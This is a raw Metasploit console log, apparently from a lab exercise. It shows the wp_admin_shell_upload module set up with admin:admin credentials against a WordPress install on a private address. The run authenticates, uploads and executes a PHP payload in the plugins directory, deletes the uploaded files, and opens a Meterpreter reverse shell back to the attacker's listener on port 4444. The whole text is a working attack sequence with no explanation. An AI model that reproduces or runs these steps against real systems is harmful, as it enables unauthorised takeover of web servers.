 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set PASSWORD admin
PASSWORD => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set USERNAME admin
USERNAME => admin
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set TARGETURI /secret/
TARGETURI => /secret/
msf6 exploit(unix/webapp/wp_admin_shell_upload) > set RHOST 172.16.249.13
RHOST => 172.16.249.13
msf6 exploit(unix/webapp/wp_admin_shell_upload) > ifconfig
[*] exec: ifconfig

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 172.16.249.14  netmask 255.255.255.0  broadcast 172.16.249.255
        inet6 fe80::20c:29ff:fe3e:1d5c  prefixlen 64  scopeid 0x20<link>
        inet6 fd15:4ba5:5a2b:1008:7931:e8f5:d871:6749  prefixlen 64  scopeid 0x0<global>
        inet6 fd15:4ba5:5a2b:1008:20c:29ff:fe3e:1d5c  prefixlen 64  scopeid 0x0<global>
        ether 00:0c:29:3e:1d:5c  txqueuelen 1000  (Ethernet)
        RX packets 3537203  bytes 2402486488 (2.2 GiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2971239  bytes 472235142 (450.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 894  bytes 90229 (88.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 894  bytes 90229 (88.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit

[*] Started reverse TCP handler on 172.16.249.14:4444
[*] Authenticating with WordPress using admin:admin...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /secret/wp-content/plugins/NFMhNIdTGc/liNHxcElSi.php...
[*] Sending stage (39860 bytes) to 172.16.249.13
[+] Deleted liNHxcElSi.php
[+] Deleted NFMhNIdTGc.php
[+] Deleted ../NFMhNIdTGc
[*] Meterpreter session 1 opened (172.16.249.14:4444 -> 172.16.249.13:45532 ) at 2022-07-17 15:57:56 -0400

meterpreter >